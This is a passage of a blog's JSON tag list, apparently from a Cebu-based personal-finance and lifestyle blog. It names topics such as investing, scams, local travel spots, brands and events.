Convention"},{"term":"Guest Blogger"},{"term":"Guest Blogging"},{"term":"HP"},{"term":"HR"},{"term":"Halloween"},{"term":"Hardware"},{"term":"Health Events"},{"term":"Help fight fraud"},{"term":"Heroes"},{"term":"Heroism"},{"term":"Hibari Kyoya"},{"term":"Highlights"},{"term":"Hiring"},{"term":"History"},{"term":"Holy Week"},{"term":"Home"},{"term":"House"},{"term":"House Build"},{"term":"Human Resources"},{"term":"ICO"},{"term":"IT-BPM"},{"term":"In-House Financing"},{"term":"Inflation"},{"term":"Intangibles"},{"term":"Internet Connection"},{"term":"Internet Speed"},{"term":"Investment Scam Checklist"},{"term":"Investment Schemes"},{"term":"Is forsage a scam"},{"term":"Island"},{"term":"Japan"},{"term":"Japanese Movies"},{"term":"Jewelry"},{"term":"Johanna Marie Frejoles"},{"term":"Journalism"},{"term":"Journals"},{"term":"KAC"},{"term":"Karaoke"},{"term":"Kishanta"},{"term":"KodeGo"},{"term":"Korean"},{"term":"Lalamove"},{"term":"Lazy Investments"},{"term":"Letters"},{"term":"Live Blogging"},{"term":"Location Independence"},{"term":"Lockdown"},{"term":"Lockers"},{"term":"Losing Billions from Traffic"},{"term":"Lutopan"},{"term":"Luxury Real Estate"},{"term":"Mactan"},{"term":"Management"},{"term":"Managing Risks"},{"term":"Mandaue Run for Life 2010"},{"term":"Marco Polo"},{"term":"Maria Jessa Sepe"},{"term":"Mass Transportation Systems"},{"term":"Meal"},{"term":"Meat"},{"term":"Medical Physics"},{"term":"Medicine"},{"term":"Milestone"},{"term":"Milk Tea"},{"term":"Ming-Mori Minglanilla Techno Business Park"},{"term":"Miss Cebu 2010"},{"term":"Mortgage"},{"term":"Mother's Day"},{"term":"Mountain Barangays"},{"term":"Mr.DIY"},{"term":"My Fair Lady"},{"term":"NAPC"},{"term":"Negros"},{"term":"Neo"},{"term":"New Media"},{"term":"New Year's Resolution"},{"term":"Night"},{"term":"Nikki Gil"},{"term":"Nokia"},{"term":"Non-profit"},{"term":"North"},{"term":"Nutrition Advocates"},{"term":"Online \u0026 Text Scams"},{"term":"Online Games"},{"term":"Online Tutoring"},{"term":"Online payment"},{"term":"Online work"},{"term":"Opportunity"},{"term":"Orange"},{"term":"Outreach"},{"term":"PACMAN"},{"term":"PLDT"},{"term":"PSE"},{"term":"Panglao"},{"term":"Parklane"},{"term":"Parkmall"},{"term":"PayTax Online"},{"term":"Pearl"},{"term":"People Development"},{"term":"Personal Development"},{"term":"Philippines Law"},{"term":"Philips"},{"term":"Philosophy"},{"term":"Physical Fitness"},{"term":"Pinoys"},{"term":"Planking"},{"term":"Platform"},{"term":"Ponzi Scheme"},{"term":"Pope"},{"term":"Poverty"},{"term":"Power Generation"},{"term":"Power of Perspective"},{"term":"Predictions"},{"term":"Press"},{"term":"Press Release"},{"term":"Prevention"},{"term":"Product Review"},{"term":"Promises"},{"term":"Psychological Services"},{"term":"Published Article"},{"term":"Pyramiding"},{"term":"Reaction"},{"term":"Real Estate Investing"},{"term":"Real Estate Money Making"},{"term":"Real Estate Scams in the Philippines"},{"term":"Recession"},{"term":"Recruitment"},{"term":"Relationship"},{"term":"Rentals"},{"term":"River"},{"term":"Rizal"},{"term":"Robinsons"},{"term":"Rock Climbing"},{"term":"Rural Electrification Program"},{"term":"Russia"},{"term":"SEO"},{"term":"SM Events"},{"term":"SONA"},{"term":"SSS"},{"term":"Safety"},{"term":"Sandwich"},{"term":"Save"},{"term":"Sayings"},{"term":"School Brigade"},{"term":"Self Help"},{"term":"Self learning"},{"term":"Sell"},{"term":"Service"},{"term":"Shared services"},{"term":"Shared space"},{"term":"Shoebox"},{"term":"Shoebox Project"},{"term":"Shoes"},{"term":"ShopWiki"},{"term":"Sinag"},{"term":"Sinug"},{"term":"Sinulog 2011"},{"term":"Smartmatic"},{"term":"Soccer"},{"term":"Social Security"},{"term":"Social Security System"},{"term":"Song"},{"term":"Sony Ericsson"},{"term":"South East Asia"},{"term":"South Trip"},{"term":"Spelunking"},{"term":"Sports Betting"},{"term":"St. Ignatius"},{"term":"Stage Play"},{"term":"Stock"},{"term":"Stocks"},{"term":"Storytelling"},{"term":"Success Stories"},{"term":"Sun Life Grepa"},{"term":"Sunpride"},{"term":"Sunstar"},{"term":"Sushi"},{"term":"Sustainable Cities"},{"term":"Sustainable Investing"},{"term":"TEXT\/SMS"},{"term":"TV5"},{"term":"Tax Amnesty"},{"term":"Teaching"},{"term":"Teriyaki Boy"},{"term":"Terra Manna"},{"term":"Terra Manna Camping and Resort"},{"term":"Test"},{"term":"The Outpost"},{"term":"Theories"},{"term":"Tiger"},{"term":"Toledo"},{"term":"Toshiba"},{"term":"Tradition"},{"term":"Traffic Coping Hacks"},{"term":"Traffic Jam"},{"term":"Trail Run"},{"term":"Traverse"},{"term":"Treats"},{"term":"Tribute"},{"term":"Tutoring"},{"term":"Twentieth Century Fox"},{"term":"Twister"},{"term":"UP"},{"term":"USJR"},{"term":"Understanding Scams"},{"term":"Unemployment"},{"term":"Updates"},{"term":"Vacation"},{"term":"Vegetables"},{"term":"Walang Iwanan"},{"term":"Waste"},{"term":"Wealth building"},{"term":"Winners"},{"term":"Women"},{"term":"Work from Home"},{"term":"World Challenge"},{"term":"World Vision International"},{"term":"Writing"},{"term":"Year End"},{"term":"Yellow Cab"},{"term":"Yogurt"},{"term":"Yogurt Shops"},{"term":"Zipline"},{"term":"Zodiac Sign"},{"term":"active income"},{"term":"anti progress"},{"term":"anti-pinoy"},{"term":"anti-tech"},{"term":"benefits"},{"term":"business law"},{"term":"co-living"},{"term":"content creators"},{"term":"content marketing"},{"term":"costs"},{"term":"covid-19 scams"},{"term":"depression"},{"term":"digital life insurance"},{"term":"driving skills for life"},{"term":"energy conservation"},{"term":"equity"},{"term":"expense"},{"term":"expense management"},{"term":"expenses"},{"term":"experience sharing"},{"term":"eyes"},{"term":"feature"},{"term":"financial abuse"},{"term":"financial goals"},{"term":"finding purpose"},{"term":"health and fitness"},{"term":"hybrid"},{"term":"iPad"},{"term":"iPhone"},{"term":"incubator"},{"term":"influencer marketing"},{"term":"legal"},{"term":"legislation"},{"term":"liability"},{"term":"make money on valentines day"},{"term":"mang inasal"},{"term":"mental health training"},{"term":"micro-entrepreneur"},{"term":"millenials"},{"term":"millionaire"},{"term":"mobile payments platform"},{"term":"money culture"},{"term":"motivation"},{"term":"multiple income streams"},{"term":"online shopping"},{"term":"out of school youth"},{"term":"payments"},{"term":"pet"},{"term":"petpal"},{"term":"preparation"},{"term":"sale"},{"term":"sales"},{"term":"scam advisory"},{"term":"shopping"},{"term":"skills to succeed"},{"term":"the great lockdown"},{"term":"treatment"},{"term":"variable universal life insurance"},{"term":"#1 Brand"},{"term":"#abcdigital"},{"term":"#perfectmatchsunlife"},{"term":"#piolospromise"},{"term":"100 content ideas"},{"term":"1005HA"},{"term":"2-in-1"},{"term":"2009"},{"term":"2013"},{"term":"2014"},{"term":"2015"},{"term":"2015 Giving Journal by Coffee Bean Tea \u0026 Leaf"},{"term":"2016"},{"term":"2017"},{"term":"2017 investments"},{"term":"2018"},{"term":"2021"},{"term":"2023"},{"term":"401k"},{"term":"88DB"},{"term":"A la carte"},{"term":"A(H1N1) FAQ"},{"term":"A(H1N1) Virus"},{"term":"ABET"},{"term":"ABSI"},{"term":"AGON PRO Monitors"},{"term":"AICA"},{"term":"ANC Leadership Forum"},{"term":"ATM"},{"term":"AYLA BAI"},{"term":"Abaca Resort Mactan"},{"term":"Abby Cesa"},{"term":"Abigail Joy Cesa"},{"term":"Aboitiz Sports Field"},{"term":"About Vernon Go"},{"term":"Academy for International Culinary Arts"},{"term":"Accessories"},{"term":"Ace Durano"},{"term":"Ad Astra"},{"term":"Addiction"},{"term":"Additional take home pay"},{"term":"Adsense"},{"term":"Adspark"},{"term":"Affiliate"},{"term":"Affiliate Marketing"},{"term":"Affiliate Networks"},{"term":"Affordable"},{"term":"Aftershocks"},{"term":"Agency"},{"term":"Agribusiness"},{"term":"Aguinid Falls"},{"term":"Air Card"},{"term":"AirAsia"},{"term":"Ajoya"},{"term":"Alberto's Pizza"},{"term":"Alec Baldwin"},{"term":"Alita"},{"term":"Alita: Battle Angel"},{"term":"AlitaXAOC"},{"term":"Alliance"},{"term":"Alone"},{"term":"Amaia Steps Mandaue"},{"term":"Amara"},{"term":"America"},{"term":"American Independence day"},{"term":"Amnesty"},{"term":"Analysis"},{"term":"Ancient Tradition"},{"term":"Andalucia"},{"term":"Angkas"},{"term":"Angkas is Safe"},{"term":"Animation"},{"term":"Anime"},{"term":"Ant"},{"term":"Ant story"},{"term":"Anti-poverty"},{"term":"Antonio Luna"},{"term":"Anxiety Attacks"},{"term":"Apartments"},{"term":"Apathy"},{"term":"Apila ko"},{"term":"Appreciation"},{"term":"Archaeology"},{"term":"Architecture"},{"term":"Argao"},{"term":"Argao Highlands Endurance Run"},{"term":"Art Book Fair"},{"term":"Art Investing"},{"term":"Art of Wellness"},{"term":"Arts"},{"term":"Ascott"},{"term":"Ascott Residences"},{"term":"AsiaTravel.com"},{"term":"AstraZeneca"},{"term":"Ateneo de Davao University"},{"term":"Ateneo de Manila"},{"term":"Australians"},{"term":"Auto Loans"},{"term":"Auto Madness"},{"term":"Automated Elections System"},{"term":"Avatar"},{"term":"Ayala Center Cebu"},{"term":"Ayala Land"},{"term":"Azia Suites \u0026 Residences"},{"term":"Aziamazing Food"},{"term":"BBC"},{"term":"BE Resorts"},{"term":"BIsdak"},{"term":"BMBEs"},{"term":"BPI Online Banking"},{"term":"Baby"},{"term":"Bacalla Woods"},{"term":"Bacalla Woods Campsite"},{"term":"BagoSphere"},{"term":"Bajau"},{"term":"Bakeshop"},{"term":"Balamban Economic Miracle"},{"term":"Balamban Liempo"},{"term":"Balanced Fund"},{"term":"Balangay"},{"term":"Balbino Guerrero"},{"term":"Ballet"},{"term":"Bam Aquino"},{"term":"Banana"},{"term":"Banapple"},{"term":"Banapple Pies and Cheesecakes"},{"term":"BangonVisayas"},{"term":"Bank Loan"},{"term":"Bankruptcy"},{"term":"Barangay Micro Business Enterpries"},{"term":"Barter"},{"term":"Bartering"},{"term":"Basketball"},{"term":"Battle Angel"},{"term":"Bayani Challenge"},{"term":"Beginners"},{"term":"Ben 10"},{"term":"Benedict Santillan Espinosa"},{"term":"Benigno Simeon Cojuangco Aquino III"},{"term":"Best Island"},{"term":"Best Island in Asia"},{"term":"Best Selling Author"},{"term":"Bibimbap"},{"term":"Bible"},{"term":"Big Mao"},{"term":"Bisaya Blog"},{"term":"Bisaya National Anthem"},{"term":"Bisaya song"},{"term":"Bizfest"},{"term":"Blanche"},{"term":"Blog"},{"term":"Blog Entrepreneur"},{"term":"Blog Fest Asia"},{"term":"Bluewater Resort"},{"term":"Boat"},{"term":"Bob"},{"term":"Bob Ong"},{"term":"Bob Ong Quotes"},{"term":"Bohol Events"},{"term":"Bohol Tour"},{"term":"Bond Fund"},{"term":"Bond Investing"},{"term":"Bond Market"},{"term":"Book Fair"},{"term":"Book Store"},{"term":"Books"},{"term":"Boracay"},{"term":"Bossa"},{"term":"Boundary Climb"},{"term":"Bowling"},{"term":"Boxing"},{"term":"Boys"},{"term":"Brand Ambassador"},{"term":"Bread"},{"term":"Breakfast"},{"term":"Breast Awareness"},{"term":"Breast Cancer"},{"term":"Breath Spray"},{"term":"Breeza Scapes"},{"term":"Brigade"},{"term":"Brighter"},{"term":"British"},{"term":"Brokenshire"},{"term":"Broker"},{"term":"Bubbles"},{"term":"Budlaan"},{"term":"Budlaan Falls"},{"term":"Bug out location"},{"term":"Building Scalable Businesses"},{"term":"Bulk ordering"},{"term":"Burger"},{"term":"Busay"},{"term":"Busay Falls"},{"term":"Business Aid"},{"term":"Business Card"},{"term":"Business Clubs"},{"term":"Business Communities"},{"term":"Business Ideas"},{"term":"Business Location"},{"term":"Business Owners"},{"term":"Business Plan"},{"term":"Business School"},{"term":"Business Solutions"},{"term":"Business of Love"},{"term":"Buy and Sell"},{"term":"Buyanihan"},{"term":"C3 Convention"},{"term":"C3Live"},{"term":"CAMMA"},{"term":"CBE"},{"term":"CBTL"},{"term":"CCP Virus"},{"term":"CDO"},{"term":"CHI"},{"term":"CHI Curling Iron"},{"term":"CICC"},{"term":"CNU"},{"term":"COL"},{"term":"COLI"},{"term":"COP26"},{"term":"CYLS"},{"term":"Cable"},{"term":"Cafe Gloria"},{"term":"Café Lazat"},{"term":"Cagayan De Oro"},{"term":"Cake"},{"term":"Calamity"},{"term":"Calbasaan"},{"term":"Call"},{"term":"Call Recording"},{"term":"Call to Action"},{"term":"Camp 4"},{"term":"Campsite"},{"term":"Cancer Care"},{"term":"Candungao"},{"term":"Canlaob River"},{"term":"Canon"},{"term":"Canon 1000D"},{"term":"Captain America"},{"term":"Card"},{"term":"Caregiving"},{"term":"Carlo Olano"},{"term":"Carmen"},{"term":"Carting"},{"term":"Cartoon Network"},{"term":"Casa Gorordo"},{"term":"Casa Verde"},{"term":"Casino Peak"},{"term":"Catholic"},{"term":"Caveat"},{"term":"Cebu Art Book Fair"},{"term":"Cebu Art Fair"},{"term":"Cebu Blogging Community"},{"term":"Cebu Cathedral Museum"},{"term":"Cebu City Tour"},{"term":"Cebu Co-Living Space"},{"term":"Cebu Co-Working Space"},{"term":"Cebu Doctors University Hospital"},{"term":"Cebu Fest"},{"term":"Cebu Fest 2010"},{"term":"Cebu Holdings Inc"},{"term":"Cebu Summit"},{"term":"Cebu Tour"},{"term":"Cebu Youth Leaders Summit"},{"term":"Cebuano Music"},{"term":"Cebuanos"},{"term":"Ceiling Fans"},{"term":"Celebration"},{"term":"Central Bank"},{"term":"Central Visayas"},{"term":"Certified Blog and Social Media Entrepreneur Program"},{"term":"Chapter"},{"term":"Chat"},{"term":"Chatch"},{"term":"Chatch Calderon"},{"term":"Chatime"},{"term":"Cheap Real Estate"},{"term":"Cheap seats"},{"term":"Chewy Junior"},{"term":"Chibori"},{"term":"Chill"},{"term":"China"},{"term":"China Economy"},{"term":"China slowdown"},{"term":"Chinese Dragon"},{"term":"Chinese Finance"},{"term":"Chinese New Year"},{"term":"Chocolate Cafe"},{"term":"Chosen Land"},{"term":"Chowking"},{"term":"Christian Bautista"},{"term":"Christmas Ballet Concert"},{"term":"Christmas Bonus"},{"term":"Christmas in September"},{"term":"Cine Europa"},{"term":"Citadines"},{"term":"Citadines Cebu"},{"term":"Citi Foundation"},{"term":"City Sports Club"},{"term":"Civic"},{"term":"Clarizza Duhaylungsod"},{"term":"Clean Energy"},{"term":"Click"},{"term":"Climate action"},{"term":"Clothing"},{"term":"Cloud Computing"},{"term":"Club"},{"term":"Co-branding"},{"term":"CoCo Ichibanya"},{"term":"CoCo Tea"},{"term":"Coalition for Better Education"},{"term":"Coastal Clean up"},{"term":"Coco Martin"},{"term":"Coco Martin in Cebu"},{"term":"Coding"},{"term":"Coffee Bean Tea \u0026 Leaf"},{"term":"Coffee Dates"},{"term":"Coffee Talk"},{"term":"Collaborate"},{"term":"Collabs"},{"term":"Color Manila Nite Run"},{"term":"Color Manila Nite Run Cebu"},{"term":"Color Nite"},{"term":"Color Nite Run"},{"term":"Comelec"},{"term":"Commerce"},{"term":"Communications"},{"term":"Complex"},{"term":"Composting"},{"term":"Computer Literacy"},{"term":"Condo"},{"term":"Conspicuous consumption"},{"term":"Construction"},{"term":"Consumption"},{"term":"Contact"},{"term":"Contact Vernon Go"},{"term":"Contingency"},{"term":"Convention"},{"term":"Convention Center"},{"term":"Cooking Contest"},{"term":"Cooperative"},{"term":"Cooperative Development Authority"},{"term":"Coops"},{"term":"Coronavirus scam"},{"term":"Correction"},{"term":"Counseling"},{"term":"Crash"},{"term":"Crazy Rich Asians"},{"term":"Credit History"},{"term":"Credit Report"},{"term":"Credit Score"},{"term":"Crisis"},{"term":"Critical Skills"},{"term":"Crowd lending"},{"term":"Crowdfund"},{"term":"Crowdfunded"},{"term":"Crowdfunding"},{"term":"Crown Regency"},{"term":"Crypto Scam"},{"term":"Cuaresma"},{"term":"Culinary School"},{"term":"Curved Screen"},{"term":"Custom WordPress Theme"},{"term":"Customer-focused tech"},{"term":"Cybergate"},{"term":"Cyberwriters"},{"term":"D'Jungle Mongolian Grill and Barbeque"},{"term":"DBP"},{"term":"DICT"},{"term":"DOH"},{"term":"DOT"},{"term":"DPA"},{"term":"DSFL"},{"term":"DSLR"},{"term":"DTI"},{"term":"DTP"},{"term":"Da Vinci Pizza"},{"term":"Daanbantayan"},{"term":"Dalag-as Peak"},{"term":"Danao"},{"term":"Dance"},{"term":"Dance Company"},{"term":"Dancing"},{"term":"Dangers"},{"term":"Danica Blanche Fernandez"},{"term":"Dark Phoenix"},{"term":"DashoContent"},{"term":"Dasig kabataan"},{"term":"Data Privacy"},{"term":"Data Protection"},{"term":"Date"},{"term":"Day"},{"term":"Deaf"},{"term":"Department of Agriculture"},{"term":"Department of Finance"},{"term":"Desktops"},{"term":"DespicableMe"},{"term":"Dessert Factory"},{"term":"Development"},{"term":"DewvCon"},{"term":"Dial"},{"term":"Diary"},{"term":"Digital Fatigue"},{"term":"Digital Filipino"},{"term":"Digital Finance"},{"term":"Digital Journalism"},{"term":"Digital Land Grab"},{"term":"Digital Media"},{"term":"Digital Skills"},{"term":"Digital payments"},{"term":"Dilaab Foundation"},{"term":"Dimsum"},{"term":"Direct Selling"},{"term":"Dirty Side"},{"term":"Discounts"},{"term":"Disinformation Era"},{"term":"Distributed Micro-Grids"},{"term":"Ditona"},{"term":"Divine Mercy"},{"term":"Divine Mercy Chapel"},{"term":"Dneero"},{"term":"Do you want to be rich"},{"term":"Does is spark joy"},{"term":"Dollar Advantage Fund"},{"term":"Doodle Set"},{"term":"DoubleSafe"},{"term":"Doughnuts"},{"term":"Dragon"},{"term":"Dragonpay"},{"term":"Drinks"},{"term":"Drive safe"},{"term":"Dutch"},{"term":"E-wallet"},{"term":"EMGOLDEX"},{"term":"EPLC"},{"term":"ERP"},{"term":"ETRODUCE"},{"term":"Earth Day"},{"term":"Earth Month"},{"term":"Earth Pig"},{"term":"Earth Pig Business Forecast"},{"term":"Earthdance"},{"term":"Earthquake Hugot Posts"},{"term":"Easter"},{"term":"Eastern Visayas"},{"term":"EasyDebit"},{"term":"Eco Bags"},{"term":"Eco Challenge"},{"term":"Ed Pilapil"},{"term":"Edge Coaster"},{"term":"Education Fund"},{"term":"Educator"},{"term":"Elements"},{"term":"Elisabeth Baumgart"},{"term":"Email"},{"term":"Embrace the Grind"},{"term":"Emerging Pinoy Leaders' Congress"},{"term":"Emloyment"},{"term":"Energy"},{"term":"Energy generation"},{"term":"Engineering"},{"term":"English"},{"term":"Enterprise"},{"term":"Entrepreneur Organizations"},{"term":"Equipment"},{"term":"Era"},{"term":"Ericsson"},{"term":"Ethereum"},{"term":"Ethereum Scam"},{"term":"Even Geek"},{"term":"Ever Upward"},{"term":"Everybody"},{"term":"Everything yummy"},{"term":"Excellence"},{"term":"Excelsior"},{"term":"Exchange"},{"term":"Exclusive Territory"},{"term":"Exercise"},{"term":"Expedition"},{"term":"Experience"},{"term":"Exploration"},{"term":"FAQs"},{"term":"FIFA"},{"term":"FWD"},{"term":"FWD Life Philippines"},{"term":"FYE"},{"term":"Faccias de Amore"},{"term":"Facebook App"},{"term":"Facebook Application"},{"term":"Factory"},{"term":"Fad"},{"term":"Fair Hiring"},{"term":"Fair Trade"},{"term":"Fake"},{"term":"Fake Guru"},{"term":"Family Finance"},{"term":"Family Firms"},{"term":"Fan Pages"},{"term":"Fans"},{"term":"Farm"},{"term":"Farm Tour"},{"term":"Fashion Show"},{"term":"Fast Casual Restaurant"},{"term":"Fast Forward Faster"},{"term":"Fat"},{"term":"Father's Day"},{"term":"Feast day"},{"term":"Federal Land"},{"term":"Femme Run"},{"term":"Fersal Group"},{"term":"Fertility"},{"term":"Fexco"},{"term":"Fexco Philippines"},{"term":"Figaro"},{"term":"Fight"},{"term":"Filinvest"},{"term":"Filipino American Friendship day"},{"term":"Filipino Musical"},{"term":"Filipino Weaved Rice"},{"term":"Finance for All"},{"term":"Financial Easter Eggs"},{"term":"Financial Fake News"},{"term":"Financial Stress"},{"term":"Financial gaslighting"},{"term":"Financial super app"},{"term":"Financial tips"},{"term":"Financing"},{"term":"Firefox"},{"term":"Firefox Four"},{"term":"Fishing"},{"term":"Flexible Work Space"},{"term":"Flip MinoHD"},{"term":"Float"},{"term":"Floating Book Store"},{"term":"Flyover"},{"term":"Food + Love"},{"term":"Food Business"},{"term":"Food Crawl"},{"term":"Food Culture"},{"term":"Food Experience"},{"term":"Food Heritage"},{"term":"Food Industry"},{"term":"Food Security"},{"term":"Food Tips"},{"term":"Footwear"},{"term":"FordPass"},{"term":"Forecast"},{"term":"Fort San Pedro"},{"term":"Fortune"},{"term":"Franchises under a million in the Philippines"},{"term":"Francis M."},{"term":"Free Seminar"},{"term":"Free Training"},{"term":"Free e-learning resources for Filipinos"},{"term":"Free online resources"},{"term":"Freedom Summit"},{"term":"Freelance Marketplace"},{"term":"French"},{"term":"French Film Fest"},{"term":"Frequently Asked Questions"},{"term":"Frequently Asked Questions on VUL"},{"term":"Fuel Efficiency"},{"term":"Fujitsu"},{"term":"Fully-furnished"},{"term":"Fun Run"},{"term":"Fund Supermarket"},{"term":"Funny"},{"term":"Futsal"},{"term":"GBG"},{"term":"GBG Cebu"},{"term":"GBG PH"},{"term":"GCash Global Pay"},{"term":"GCash Overseas"},{"term":"GCash Stories"},{"term":"GCash for Good"},{"term":"GChat"},{"term":"GCrypto"},{"term":"GDPR"},{"term":"GE"},{"term":"GForest"},{"term":"GGives"},{"term":"GInsure"},{"term":"GO Digital"},{"term":"GStocks PH"},{"term":"GT Cosmetics"},{"term":"Galaxy S23 Series"},{"term":"Galleon Trade"},{"term":"GameChangers"},{"term":"Gamers"},{"term":"Gamhanan Gang"},{"term":"Gaming Apps"},{"term":"Garage"},{"term":"Gcash Card"},{"term":"Geeks on a beach"},{"term":"GeeksPH"},{"term":"General Assembly"},{"term":"General Data Protection"},{"term":"Ginatilan"},{"term":"Girls"},{"term":"Giveaways"},{"term":"Giving"},{"term":"Giving Journal"},{"term":"Global Funds"},{"term":"Global InterGold"},{"term":"Global Multi-Asset Fund"},{"term":"Global Shapers"},{"term":"Global Youth Day"},{"term":"Globe Business"},{"term":"Globe Kmmunity"},{"term":"Globe Tattoo"},{"term":"Globe myBusiness"},{"term":"Go Negosyo"},{"term":"GoT"},{"term":"Gold Bullion"},{"term":"Gold Coins"},{"term":"Gold Trading"},{"term":"Golden Cowrie"},{"term":"Google Business Group"},{"term":"Google Buzz"},{"term":"Grab"},{"term":"Grab Protect"},{"term":"GrabCar"},{"term":"GrabProtect"},{"term":"Grammer Meetups"},{"term":"Great Depression"},{"term":"Great Depression 2020"},{"term":"Green Fashion Revolution"},{"term":"Green Investing"},{"term":"Greenbelt"},{"term":"Greenwich"},{"term":"Grepa"},{"term":"Greyhat"},{"term":"Grind"},{"term":"Ground breaking"},{"term":"Group"},{"term":"Group Buying"},{"term":"Gulayan sa Bakod"},{"term":"Guru"},{"term":"Gymcarolina"},{"term":"Gymnastics"},{"term":"HOOQ"},{"term":"HR Accounting"},{"term":"HR Automation"},{"term":"HR Compensation and Benefits"},{"term":"HR Strategy"},{"term":"HR Tech"},{"term":"HR management"},{"term":"Habagat"},{"term":"Habit"},{"term":"Hacker"},{"term":"Halalan 2016"},{"term":"Hambubuyog"},{"term":"Handuraw"},{"term":"Hanging Rice"},{"term":"Happy Jobs Fair"},{"term":"Hawaiian"},{"term":"Healh"},{"term":"Health Plan"},{"term":"Health Tech"},{"term":"HealthNow"},{"term":"HealthTech"},{"term":"Hedonic Adaptation"},{"term":"Heneral Luna"},{"term":"Herbal"},{"term":"Heritage Advocacy"},{"term":"Higher Education"},{"term":"Higher Education are Luxury Brands"},{"term":"Highest Paying Jobs"},{"term":"Highlands"},{"term":"Hike"},{"term":"Himo"},{"term":"Hobby"},{"term":"Homeless"},{"term":"Hospital"},{"term":"Hotel Elizabeth"},{"term":"Hour"},{"term":"House and Lot"},{"term":"How to Pay Online"},{"term":"How to Vote in PH 2016 Elections"},{"term":"How to adult"},{"term":"Hub"},{"term":"Hugs"},{"term":"Humanitarian"},{"term":"Hysteria"},{"term":"IBP"},{"term":"ICT"},{"term":"IE Council"},{"term":"IPO"},{"term":"IRA"},{"term":"IT Jobs"},{"term":"IT-BPO"},{"term":"Idea"},{"term":"Idea of Fun"},{"term":"Ignite Blog Project"},{"term":"Igotan"},{"term":"Iloilo"},{"term":"Iloilo Bloggers"},{"term":"Impact Investing"},{"term":"In the Media"},{"term":"Inambakan"},{"term":"Inambakan Falls"},{"term":"Inception"},{"term":"Industrial Engineer"},{"term":"Infant"},{"term":"Influencial Bloggers"},{"term":"Information Security"},{"term":"Information Sharing"},{"term":"Information age"},{"term":"Inherit"},{"term":"Initial Coin Offerings"},{"term":"Initial Public Offerings"},{"term":"Installment Payments"},{"term":"Integrated Bar of the Philippines"},{"term":"Intel Easy Steps"},{"term":"Intel Philippines"},{"term":"Intercon"},{"term":"International"},{"term":"International Podcast Day"},{"term":"Internet Marketing Company"},{"term":"Internet Security"},{"term":"Intosan"},{"term":"Invest with the Crowd"},{"term":"Investing.Global Investing"},{"term":"Investments as Gifts"},{"term":"Ishie Toledo"},{"term":"Isla Sugbu Seafood City"},{"term":"Islands Banca"},{"term":"Ito ang araw mo"},{"term":"JENNIE"},{"term":"JISOO"},{"term":"Jamby Madrigal"},{"term":"Japanese Food"},{"term":"Japanese Restaurant"},{"term":"Jasmine Curtis-Smith"},{"term":"Jejemon"},{"term":"Jejes"},{"term":"Jejomar ‘Jojo’ Binay"},{"term":"Jenny Lea Tan"},{"term":"Jenny Menchavez"},{"term":"Jingle"},{"term":"Job Fair"},{"term":"Job Hunt"},{"term":"Job Opening"},{"term":"Job Post"},{"term":"Joe Jonas"},{"term":"Joe Jonas Live"},{"term":"Joe Jonas in Cebu"},{"term":"Jogging"},{"term":"Joint Venture"},{"term":"Jose Rizal"},{"term":"Journal"},{"term":"Jowanah Lyn Nacar"},{"term":"Joy"},{"term":"Juice"},{"term":"Julie's Bakeshop"},{"term":"Jullian Sibi"},{"term":"July"},{"term":"July 4th"},{"term":"June 12"},{"term":"K-Pop"},{"term":"KMC Solutions"},{"term":"KPop"},{"term":"Ka Bino"},{"term":"Kabang"},{"term":"Kabang Falls"},{"term":"Kabang River"},{"term":"Kabilin"},{"term":"Kabukalan Spring"},{"term":"Kabutongan Falls"},{"term":"Kaizen"},{"term":"Kalo-kalo peak"},{"term":"Kan-irag"},{"term":"Kandungaw"},{"term":"Kapatid"},{"term":"Kapayas"},{"term":"Karla Singson"},{"term":"Karting"},{"term":"Kartzone"},{"term":"Kasambahay"},{"term":"Kawa"},{"term":"Kawa Falls"},{"term":"Kawasan"},{"term":"Kawasan Falls"},{"term":"Ken Michael Jon Taarup"},{"term":"Kenneth Cobonpue"},{"term":"Kevin Ray Chua"},{"term":"Kickstart"},{"term":"Killer content ideas"},{"term":"Kirstienne Ishia Marie Toledo"},{"term":"Klook"},{"term":"KonsultaMD"},{"term":"Korea"},{"term":"Korean Film Festvial"},{"term":"Kublai Khan"},{"term":"Kumprahan SuperMerkado"},{"term":"Kung Fu"},{"term":"Kuripot"},{"term":"LASER Test"},{"term":"LISA"},{"term":"LTS"},{"term":"Labor"},{"term":"Lambug"},{"term":"Lanaya"},{"term":"Land"},{"term":"Land Grab"},{"term":"Landmark"},{"term":"Lantawan Peak"},{"term":"Larry Platt"},{"term":"Lasik"},{"term":"Lawaan"},{"term":"Lawyer"},{"term":"Layoff"},{"term":"Lead Generation"},{"term":"Leaders of Change Summit"},{"term":"Leadership and Innovation"},{"term":"Learning and Development"},{"term":"Lecture"},{"term":"Legaspi"},{"term":"Legend of Korra"},{"term":"Leisure"},{"term":"Lent"},{"term":"Liempo"},{"term":"Lifebook"},{"term":"Like"},{"term":"Like Pages"},{"term":"Like a Boss"},{"term":"Lilo-an"},{"term":"Linemen"},{"term":"List"},{"term":"Live"},{"term":"Live to Move"},{"term":"LiveBrighter"},{"term":"Livelihood"},{"term":"Loan Financing"},{"term":"Lobby Lounge"},{"term":"Local"},{"term":"Logistics"},{"term":"Logon"},{"term":"Logos Hope"},{"term":"Los Angeles"},{"term":"Love month"},{"term":"Lugsangan Peak"},{"term":"Lunch"},{"term":"Lupang Hinirang"},{"term":"Luxury Brands"},{"term":"Lyrics"},{"term":"MBA"},{"term":"MLuillier"},{"term":"MRI"},{"term":"MV Logos Hope"},{"term":"Maceda Law"},{"term":"Madness"},{"term":"Magazine"},{"term":"Mago Peak"},{"term":"Mahi"},{"term":"Mail order bride"},{"term":"Make"},{"term":"Make your own Havaianas"},{"term":"Makeathon"},{"term":"Making Waves"},{"term":"Malabuyoc"},{"term":"Malagos"},{"term":"Malapascua"},{"term":"Malapascua Island"},{"term":"Malasakit"},{"term":"Malaysia"},{"term":"Malaysian"},{"term":"Malls"},{"term":"Malwares"},{"term":"Mambaling"},{"term":"Mamma Maria's Pizza"},{"term":"Mandani Bay Community"},{"term":"Manga"},{"term":"Mangasang Falls"},{"term":"Manna"},{"term":"Mantalongon"},{"term":"Mantayupan"},{"term":"Manufacturing"},{"term":"Mar Roxas"},{"term":"Marco Polo Parkplace"},{"term":"Margarita's Family Cuisine"},{"term":"Maria Reyna Sabandal"},{"term":"Mariejo Sevilla"},{"term":"Mark Razonable"},{"term":"Market"},{"term":"Market Crash"},{"term":"Marketing Campaign"},{"term":"Marlin"},{"term":"Marlin Beach Resort"},{"term":"Mary Gretchen Tamarra"},{"term":"Mass"},{"term":"Masters"},{"term":"Masters Degree"},{"term":"Masters Tower Cebu"},{"term":"Mateo Luga"},{"term":"Math"},{"term":"Matters of the 